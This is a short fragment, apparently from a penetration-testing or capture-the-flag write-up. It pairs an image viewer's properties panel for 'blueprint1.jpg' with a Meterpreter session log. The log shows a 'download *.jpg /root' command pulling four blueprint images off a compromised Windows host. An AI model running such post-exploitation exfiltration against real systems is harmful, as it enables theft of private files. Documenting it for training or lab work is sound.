 blueprint1.jpg
Image Edit View Go Help
Previous Next
Image Properties
General
Name:
blueprint1.jpg
Width:
3000 pixels
Height:
1928 pixels
Type:
JPEG image
3000 × 1928 pixels 1.9 MB 14%
1 / 7
meterpreter > download *.jpg /root
[*] downloading: .\blueprint1.jpg -> /root/blueprint1.jpg
[*] download   : .\blueprint1.jpg -> /root/blueprint1.jpg
[*] downloading: .\blueprint2.jpg -> /root/blueprint2.jpg
[*] download   : .\blueprint2.jpg -> /root/blueprint2.jpg
[*] downloading: .\blueprint3.jpg -> /root/blueprint3.jpg
[*] download   : .\blueprint3.jpg -> /root/blueprint3.jpg
[*] downloading: .\blueprint4.jpg -> /root/blueprint4.jpg
[*] download   : .\blueprint4.jpg -> /root/blueprint4.jpg
meterpreter >